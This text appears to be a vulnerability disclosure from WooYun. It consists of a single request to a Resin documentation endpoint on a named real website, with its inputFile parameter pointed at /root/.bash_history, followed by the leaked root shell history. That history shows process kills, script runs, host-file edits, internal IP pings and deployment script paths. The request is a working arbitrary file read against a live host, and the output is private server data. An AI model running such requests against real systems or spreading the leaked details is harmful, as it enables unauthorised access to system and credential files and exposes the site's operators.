 m.made-in-china.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/root/.bash_history
inputFile: /root/.bash_history
kill -9 22590
#1392359802
ps aux|grep www.sh
#1392359885
vi www.sh +81
#1392359895
./www.sh 0 0 0x70
#1392360027
ps aux|grep www.sh
#1392360031
kill -9 22743
#1392360031
ls
#1392360033
vi www.sh
#1392360046
./www.sh 0 0 0x70
#1392360063
./www.sh 0 0 restart
#1392360611
exit
#1392628182
vi /etc/hosts
#1392628190
exit
#1392632514
df
#1392632538
ping 192.168.1.166
#1392632539
ping 192.168.1.167
#1392632540
ping 192.168.1.168
#1392633159
exit
#1392715573
/publish/mic_en/mic_en_file/tools/mic_en_file.sh 0 0 0x50
#1392715619
/root/rsync_mic_en_file
#1392715627
vi rsync_mic_en_file
www.wooyun.org